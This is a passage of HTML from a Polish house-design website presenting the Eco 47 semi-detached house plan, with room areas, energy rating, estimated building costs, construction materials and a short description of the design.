</span></div></div></div></div></div></div></div></div></div><div id="sppb-addon-1683009893208" class="sppb-hidden-sm sppb-hidden-xs clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="sppb-addon-1683009893209" class="clearfix" ><div class="sppb-text-center"><a href="#eco47_wersje" id="btn-1683009893209" class="sppb-btn  scrollTo sppb-btn-custom sppb-btn-lg sppb-btn-block sppb-btn-rounded"><i class="fa fa-arrow-down"></i> Dostepne wersje projektu</a></div></div><div id="sppb-addon-1683009893210" class="clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="sppb-addon-1683009893211" class="clearfix" ><div class="sppb-text-center"><a target="_blank" href="https://sklep.ecodomy.pl/eco-47-p-172.html" id="btn-1683009893211" class="sppb-btn  sppb-btn-custom sppb-btn-lg sppb-btn-block sppb-btn-rounded"><i class="fa fa-shopping-basket"></i> Kup projekt</a></div></div><div id="sppb-addon-1683009893212" class="clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="sppb-addon-1683009893213" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content sppb-text-left"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container"><i aria-hidden="true" aria-label="Masz pytania? Zadzwoń<br/>+48 792 850 820" class="fa fa-volume-control-phone"></i></span></div></div><div class="sppb-media-body"><div class="sppb-media-content"><h4 class="sppb-addon-title sppb-feature-box-title sppb-media-heading"><a href="tel:+48792850820">Masz pytania? Zadzwoń<br/>+48 792 850 820</a></h4><div class="sppb-addon-text"></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1611172165411" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-4" id="column-wrap-id-1611172165428"><div id="column-id-1611172165428" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611172165429" class="clearfix" ><div class="sppb-text-center"><a href="/nasze-projekty/wszystkie-projekty/eco-47-odbicie-lustrzane" id="btn-1611172165429" class="sppb-btn  sppb-btn-primary sppb-btn-xlg sppb-btn-block sppb-btn-square"><i class="fa fa-arrows-h"></i> Projekt w odbiciu lustrzanym</a></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1611172165430"><div id="column-id-1611172165430" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611172165431" class="clearfix" ><div class="sppb-text-center"><a target="_blank" href="/images/projekty_domow/eco47/karta/eco_47_s.pdf" id="btn-1611172165431" class="sppb-btn  sppb-btn-primary sppb-btn-xlg sppb-btn-block sppb-btn-square"><i class="fa fa-file-pdf-o"></i> Karta projektu PDF</a></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1611172165432"><div id="column-id-1611172165432" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611226653684" class="clearfix" ><div class="sppb-text-center"><a href="mailto:biuro@ecodomy.pl?subject=Zamówienie rysunków szczegółowych Eco 47&body=Interesuje mnie zamówienie szczegółowych rysunków do projektu Eco 47" id="btn-1611226653684" class="sppb-btn  sppb-btn-primary sppb-btn-xlg sppb-btn-block sppb-btn-square"><i class="fa fa-envelope-o"></i> Zamów rysunki szczegółowe</a></div></div></div></div></div></div></div></section><section id="section-id-1694599527033" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-6 sppb-col-sm-6" id="column-wrap-id-1694599527038"><div id="column-id-1694599527038" class="sppb-column sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="300ms"><div class="sppb-column-addons"><div id="sppb-addon-1694599527039" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><h4 class="sppb-addon-title">RZUT PARTERU</h4><div class="sppb-addon-content"></div></div></div><div id="section-id-1694599527040" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-4" id="column-wrap-id-1694599527041"><div id="column-id-1694599527041" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694599527042" class="clearfix" ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><h5>1. Wiatrołap 4,58 m<sup>2</sup><br />2. Hol 5,88 m<sup>2</sup><br />3. Kuchnia z jadalnią 11,55 m<sup>2</sup><br />4. Pokój dzienny ze schodami 20,27 m<sup>2</sup><br />5. Gabinet 10,90 m<sup>2</sup><br />6. Łazienka 2,93 m<sup>2</sup><br />7. Kotłownia 3,96 m<sup>2</sup></h5></div></div></div></div></div></div><div class="sppb-col-md-8" id="column-wrap-id-1694599527043"><div id="column-id-1694599527043" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694599527044" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><div class="sppb-addon-image-overlay"></div><a class="sppb-magnific-popup sppb-addon-image-overlay-icon" data-popup_type="image" data-mainclass="mfp-no-margins mfp-with-zoom" href="/images/projekty_domow/eco47/pozostale/parter_s.jpg">+</a><img class="sppb-img-responsive" src="/images/projekty_domow/eco47/pozostale/parter_s.jpg" alt="Eco 47 - Rzut parteru" title=""></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1694599527045"><div id="column-id-1694599527045" class="sppb-column sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="500ms"><div class="sppb-column-addons"><div id="sppb-addon-1694599527046" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><h4 class="sppb-addon-title">RZUT PIĘTRA</h4><div class="sppb-addon-content"></div></div></div><div id="section-id-1694599527047" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-4" id="column-wrap-id-1694599527048"><div id="column-id-1694599527048" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694599527049" class="clearfix" ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><h5>1. Korytarz 4,63 m<sup>2</sup><br />2. Pokój 13,57 m<sup>2</sup><br />3. Garderoba 3,93 m<sup>2</sup><br />4. Pokój 9,27 m<sup>2</sup><br />5. Łazienka 5,97 m<sup>2</sup><br />6. Garderoba 2,30 m<sup>2</sup><br />7. Pokój 9,20 m<sup>2</sup></h5></div></div></div></div></div></div><div class="sppb-col-md-8" id="column-wrap-id-1694599527050"><div id="column-id-1694599527050" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694599527051" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><div class="sppb-addon-image-overlay"></div><a class="sppb-magnific-popup sppb-addon-image-overlay-icon" data-popup_type="image" data-mainclass="mfp-no-margins mfp-with-zoom" href="/images/projekty_domow/eco47/pozostale/pietro_s.jpg">+</a><img class="sppb-img-responsive" src="/images/projekty_domow/eco47/pozostale/pietro_s.jpg" alt="Eco 47 - Rzut piętra" title=""></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1694599473112" class="sppb-section  sppb-wow fadeInLeft "  data-sppb-wow-duration="300ms"><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12 sppb-col-sm-6" id="column-wrap-id-1694599473117"><div id="column-id-1694599473117" class="sppb-column sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="300ms"><div class="sppb-column-addons"><div id="sppb-addon-1694599473118" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><h4 class="sppb-addon-title">ELEWACJE</h4><div class="sppb-addon-content"></div></div></div><div id="section-id-1694599473119" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-3" id="column-wrap-id-1694599473120"><div id="column-id-1694599473120" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694599473121" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><div class="sppb-addon-image-overlay"></div><a class="sppb-magnific-popup sppb-addon-image-overlay-icon" data-popup_type="image" data-mainclass="mfp-no-margins mfp-with-zoom" href="/images/projekty_domow/eco47/pozostale/elewacja_01.jpg">+</a><img class="sppb-img-responsive" src="/images/projekty_domow/eco47/pozostale/elewacja_01.jpg" alt="Elewacja Eco 47" title=""></div></div></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1694599473122"><div id="column-id-1694599473122" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694599473123" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><div class="sppb-addon-image-overlay"></div><a class="sppb-magnific-popup sppb-addon-image-overlay-icon" data-popup_type="image" data-mainclass="mfp-no-margins mfp-with-zoom" href="/images/projekty_domow/eco47/pozostale/elewacja_02.jpg">+</a><img class="sppb-img-responsive" src="/images/projekty_domow/eco47/pozostale/elewacja_02.jpg" alt="Elewacja Eco 47" title=""></div></div></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1694599473124"><div id="column-id-1694599473124" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694599473125" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><div class="sppb-addon-image-overlay"></div><a class="sppb-magnific-popup sppb-addon-image-overlay-icon" data-popup_type="image" data-mainclass="mfp-no-margins mfp-with-zoom" href="/images/projekty_domow/eco47/pozostale/elewacja_03.jpg">+</a><img class="sppb-img-responsive" src="/images/projekty_domow/eco47/pozostale/elewacja_03.jpg" alt="Elewacja Eco 47" title=""></div></div></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1694599473126"><div id="column-id-1694599473126" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694599473127" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><div class="sppb-addon-image-overlay"></div><a class="sppb-magnific-popup sppb-addon-image-overlay-icon" data-popup_type="image" data-mainclass="mfp-no-margins mfp-with-zoom" href="/images/projekty_domow/eco47/pozostale/elewacja_04.jpg">+</a><img class="sppb-img-responsive" src="/images/projekty_domow/eco47/pozostale/elewacja_04.jpg" alt="Elewacja Eco 47" title=""></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1694599414737" class="sppb-section  sppb-wow fadeInLeft "  data-sppb-wow-duration="300ms"><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6 sppb-col-sm-6" id="column-wrap-id-1694599414740"><div id="column-id-1694599414740" class="sppb-column sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="300ms"><div class="sppb-column-addons"><div id="sppb-addon-1694599414741" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><h4 class="sppb-addon-title">SYTUACJA NA DZIAŁCE</h4><div class="sppb-addon-content"></div></div></div><div id="sppb-addon-1694599414742" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><div class="sppb-addon-image-overlay"></div><a class="sppb-magnific-popup sppb-addon-image-overlay-icon" data-popup_type="image" data-mainclass="mfp-no-margins mfp-with-zoom" href="/images/projekty_domow/eco47/pozostale/dzialka_s.jpg">+</a><img class="sppb-img-responsive" src="/images/projekty_domow/eco47/pozostale/dzialka_s.jpg" alt="Eco 47 - Sytuacja na działce" title=""></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1694599414743"><div id="column-id-1694599414743" class="sppb-column sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="300ms"><div class="sppb-column-addons"><div id="sppb-addon-1694599414744" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><h4 class="sppb-addon-title">PRZEKRÓJ</h4><div class="sppb-addon-content"></div></div></div><div id="sppb-addon-1694599414745" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><div class="sppb-addon-image-overlay"></div><a class="sppb-magnific-popup sppb-addon-image-overlay-icon" data-popup_type="image" data-mainclass="mfp-no-margins mfp-with-zoom" href="/images/projekty_domow/eco47/pozostale/przekroj_d.jpg">+</a><img class="sppb-img-responsive" src="/images/projekty_domow/eco47/pozostale/przekroj_d.jpg" alt="Eco 47 - Przekrój" title=""></div></div></div></div></div></div></div></div></div></section><section id="section-id-1694599343219" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-4 sppb-col-sm-6" id="column-wrap-id-1694599343224"><div id="column-id-1694599343224" class="sppb-column sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="300ms"><div class="sppb-column-addons"><div id="sppb-addon-1694599343225" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><h4 class="sppb-addon-title">ZUŻYCIE ENERGII</h4><div class="sppb-addon-content"></div></div></div><div id="sppb-addon-1694599343226" class="clearfix" ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><h5>Projekt domu zgodny z przepisami <span style="color: white; background-color: #ff8400;">  WT 2021   </span></h5>
<h5 style="text-align: justify;">Wskaźnik EP dla domu z wentylacją grawitacyjną (szczegółowe dane w charakterystyce energetycznej)</h5>
<h5 style="text-align: justify;"><strong>EP</strong> = 66,52 kWh/m<sup>2</sup>*rok</h5></div></div></div><div id="sppb-addon-1694599343227" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><div class="sppb-addon-image-overlay"></div><a class="sppb-magnific-popup sppb-addon-image-overlay-icon" data-popup_type="image" data-mainclass="mfp-no-margins mfp-with-zoom" href="/images/projekty_domow/eco47/inne/ep.jpg">+</a><img class="sppb-img-responsive" src="/images/projekty_domow/eco47/inne/ep.jpg" alt="Eco 47 - Charakterystyka energetyczna EP" title=""></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1694599343228"><div id="column-id-1694599343228" class="sppb-column sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="500ms"><div class="sppb-column-addons"><div id="sppb-addon-1694599343229" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><h4 class="sppb-addon-title">SZACUNKOWE KOSZTY BUDOWY</h4><div class="sppb-addon-content"></div></div></div><div id="sppb-addon-1694599343230" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><h5 style="text-align: justify;">Standardowe (uśrednione) [zł]</h5>
<ul>
<li>
<h5>Stan surowy otwarty (Ściany, stropy, więźba dachowa, pokrycie dachu): 101.500</h5>
</li>
<li>
<h5>Stan surowy zamknięty(stan surowy otwarty wzbogacony o okna, drzwi oraz bramę garażową): 146.500</h5>
</li>
<li>
<h5 style="text-align: justify;">Stan deweloperski (stan surowy zamknięty wzbogacony o instalacje, wylewki, tynki zewnętrzne oraz wewnętrzne,): 233.500</h5>
</li>
</ul>
<h5 style="text-align: justify;">Ceny wyliczone według współczynników.</h5></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1694599343231"><div id="column-id-1694599343231" class="sppb-column sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="700ms"><div class="sppb-column-addons"><div id="sppb-addon-1694599343232" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><h4 class="sppb-addon-title">TECHNOLOGIA I KONSTRUKCJA</h4><div class="sppb-addon-content"></div></div></div><div id="sppb-addon-1694599343233" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><h5 style="text-align: justify;">Konstrukcja oraz propozycje materiałowe zastosowane w projekcie:</h5>
<ul>
<li style="text-align: justify;">
<h5>ściany: bloczek z betonu komórkowego Ytong24 cm, wełna Isover TF PROFI, tynk</h5>
</li>
<li style="text-align: justify;">
<h5>strop: Teriva</h5>
</li>
<li style="text-align: justify;">
<h5>dach: dwuspadowy nachylnie 35', tradycyjna więźba, dachówka ceramiczna, okno dachowe VELUX</h5>
</li>
<li style="text-align: justify;">
<h5 style="text-align: justify;">ogrzewanie: gazowe</h5>
</li>
<li>
<h5 style="text-align: justify;">wentylacja: grawitacyjna</h5>
</li>
</ul></div></div></div></div></div></div><div class="sppb-col-md-12" id="column-wrap-id-1694599343234"><div id="column-id-1694599343234" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1694599343235" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-4" id="column-wrap-id-1694599343236"><div id="column-id-1694599343236" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694599343237" class="clearfix" ><div class="sppb-text-center"><a target="_blank" href="/images/projekty_domow/eco47/inne/eco47_charakterystyka.pdf" id="btn-1694599343237" class="sppb-btn  sppb-btn-primary sppb-btn-xlg sppb-btn-block sppb-btn-square"><i class="fa fa-arrow-circle-down"></i> Pobierz charakterystykę energetyczną</a></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1694599343238"><div id="column-id-1694599343238" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694599343239" class="clearfix" ><div class="sppb-text-center"><a target="_blank" href="/images/projekty_domow/przykladowy_kosztorys/przykladowy_kosztorys.pdf" id="btn-1694599343239" class="sppb-btn  sppb-btn-primary sppb-btn-xlg sppb-btn-block sppb-btn-square"><i class="fa fa-arrow-circle-down"></i> Pobierz przykładowy kosztorys</a></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1694599343240"><div id="column-id-1694599343240" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694599343241" class="clearfix" ><div class="sppb-text-center"><a target="_blank" id="btn-1694599343241" class="sppb-btn  sppb-btn-primary sppb-btn-xlg sppb-btn-block sppb-btn-square">Konstrukcja zgodna z normami EUROKOD</a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1694599257850" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12 sppb-col-sm-6" id="column-wrap-id-1694599257854"><div id="column-id-1694599257854" class="sppb-column sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="300ms"><div class="sppb-column-addons"><div id="sppb-addon-1694599257855" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><h4 class="sppb-addon-title">OPIS PROJEKTU</h4><div class="sppb-addon-content"></div></div></div><div id="sppb-addon-1694599257856" class="clearfix" ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><div style="text-align: justify;">Eco 47 to dom w zabudowie bliźniaczej i dwulokalowej, który skradnie serca miłośników klasyki.</div>
<div style="text-align: justify;">Prosta bryła i dwuspadowy dach zapewnią niskie koszty budowy. Połączenie drewna i klinkieru sprawi, że dom wyróżni się na tle innych budynków w okolicy.</div>
<div style="text-align: justify;">Dużym atutem projektu jest znakomite doświetlenie wszystkich pomieszczeń. Obszerne okna od strony ogrodu zapewnią znakomity kontakt z zielenią. Projekt Eco 47 wyróżnia dodatkowy pokój na parterze oraz szereg funkcjonalności, które zapewnią komfortowe warunki do mieszkania. Jedną z nich są dwie garderoby ulokowane na poddaszu.</div>
<div style="text-align: justify;">Strefę dzienną domu tworzy otwarta kuchnia, łącząca jadalnię z salonem i tarasem, gabinet oraz kompaktowa łazienka. Strefa nocna, ulokowana na piętrze, to trzy sypialnie, dwie garderoby przyległe do pokoi oraz łazienka.</div>
<div style="text-align: justify;">Projekt Eco 47 polecamy zarówno inwestorom indywidualnym, jak i deweloperom poszukującym dla swoich osiedli domu taniego w budowie, z szybkim czasem realizacji inwestycji, a także oferującym niezwykle komfortowe warunki do życia dla jego przyszłych nabywców.</div></div></div></div></div></div></div></div></div></section><section id="eco47_wersje" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12 sppb-col-sm-6" id="column-wrap-id-1694600848459"><div id="column-id-1694600848459" class="sppb-column sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="300ms"><div class="sppb-column-addons"><div id="sppb-addon-1694600848460" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><h4 class="sppb-addon-title">ZOBACZ RÓWNIEŻ</h4><div class="sppb-addon-content"></div></div></div><div id="section-id-1694600848461" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-4" id="column-wrap-id-1694600848462"><div id="column-id-1694600848462" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694600848463" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><h5 class="sppb-addon-title">Projekt domu Eco 19</h5><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/dwulokalowe/eco-19"><img class="sppb-img-responsive" src="/images/projekty_domow/eco19_200.jpg" alt="Eco 19" title="Projekt domu Eco 19"></a></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1694600848464"><div id="column-id-1694600848464" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694600848465" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><h5 class="sppb-addon-title">Projekt domu Eco 16</h5><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/wszystkie-projekty/eco-16"><img class="sppb-img-responsive" src="/images/projekty_domow/eco16.jpg" alt="Eco 16" title="Projekt domu Eco 16"></a></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1694600848466"><div id="column-id-1694600848466" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1694600848467" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><h5 class="sppb-addon-title">Projekt domu Eco 17</h5><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/wszystkie-projekty/eco-17"><img class="sppb-img-responsive" src="/images/projekty_domow/eco17.jpg" alt="Eco 17" title="Projekt domu Eco 17"></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1567064749302" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12 sppb-col-sm-6" id="column-wrap-id-1567064749303"><div id="column-id-1567064749303" class="sppb-column sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="300ms"><div class="sppb-column-addons"><div id="sppb-addon-1567065213937" class="clearfix" ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><div class="swiper-container swiper-layout-over " id="sliderck132" dir="ltr" data-effect="slide">
	<div class="swiper-wrapper">
				<div class="swiper-slide">
						<figure class="swiper-img-cont" style="background-image:url('/images/patnerzy/mitek.png')">
				<img class="swiper-img" alt="Mitek" src="/images/patnerzy/mitek.png" />
			</figure>
						<a class=" swiper-link" href="https://www.mitek.pl" target="_blank"></a>		</div>
				<div class="swiper-slide">
						<figure class="swiper-img-cont" style="background-image:url('/images/patnerzy/velux.jpg')">
				<img class="swiper-img" alt="Velux" src="/images/patnerzy/velux.jpg" />
			</figure>
						<a class=" swiper-link" href="https://www.velux.pl" target="_blank"></a>		</div>
				<div class="swiper-slide">
						<figure class="swiper-img-cont" style="background-image:url('/images/patnerzy/emo.jpg')">
				<img class="swiper-img" alt="EMO" src="/images/patnerzy/emo.jpg" />
			</figure>
						<a class=" swiper-link" href="/images/patnerzy/emo.jpg" target="_blank"></a>		</div>
				<div class="swiper-slide">
						<figure class="swiper-img-cont" style="background-image:url('/images/patnerzy/eos.jpg')">
				<img class="swiper-img" alt="EOS" src="/images/patnerzy/eos.jpg" />
			</figure>
						<a class=" swiper-link" href="/images/patnerzy/eos.jpg" target="_blank"></a>		</div>
				<div class="swiper-slide">
						<figure class="swiper-img-cont" style="background-image:url('/images/patnerzy/stropex.jpg')">
				<img class="swiper-img" alt="Stropex" src="/images/patnerzy/stropex.jpg" />
			</figure>
						<a class=" swiper-link" href="https://www.stropex.pl" target="_blank"></a>		</div>
				<div class="swiper-slide">
						<figure class="swiper-img-cont" style="background-image:url('/images/patnerzy/aluron.jpg')">
				<img class="swiper-img" alt="Aluron" src="/images/patnerzy/aluron.jpg" />
			</figure>
						<a class=" swiper-link" href="http://www.aluron.pl" target="_blank"></a>		</div>
			</div>
		</div>

</div></div></div></div></div></div></div></div></section>			</div>
</div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="112">
	<div class="page-content">
		<div id="section-id-1513765353609" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1513765353608"><div id="column-id-1513765353608" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1619111902997" class="clearfix" ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-center"><div class="sppb-icon"><span class="sppb-icon-container"><i aria-hidden="true" aria-label="Napisz do nas" class="fa fa-envelope-o"></i></span></div><div class="sppb-media-content"><h5 class="sppb-addon-title sppb-feature-box-title"><a href="mailto:biuro@ecodomy.pl">Napisz do nas</a></h5><div class="sppb-addon-text"><a href="mailto:biuro@ecodomy.pl">biuro@ecodomy.pl</a></div></div></div></div><style type="text/css">#sppb-addon-1619111902997 a {
	color: #ffffff;
}
#sppb-addon-1619111902997 a:hover,
#sppb-addon-1619111902997 a:focus,
#sppb-addon-1619111902997 a:active {
	color: #d6d6d6;
}
#sppb-addon-1619111902997 .sppb-addon-title {
margin-top:10px;margin-bottom:10px;color:#ffffff;font-size:20px;line-height:20px;line-height:20px;text-transform: uppercase;font-weight: 700;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619111902997 {}}@media (max-width: 767px) {#sppb-addon-1619111902997 {}}</style><style type="text/css">#sppb-addon-1619111902997 .sppb-addon-text {font-size: 16px;}#sppb-addon-1619111902997 .sppb-icon .sppb-icon-container {box-shadow: ;display:inline-block;text-align:center;padding: 0 0 0 0;color:#ffffff;}#sppb-addon-1619111902997 .sppb-icon .sppb-icon-container > i {font-size:40px;width:40px;height:40px;line-height:40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619111902997 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1619111902997 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1619111902997{transition:.3s;}#sppb-addon-1619111902997:hover{box-shadow: ;}</style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618758043342{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618758043350{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618757918401{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618757918412{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618757825535{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618757825546{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1513765353609{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1513765353608{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div><div id="sp-bottom2" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="126">
	<div class="page-content">
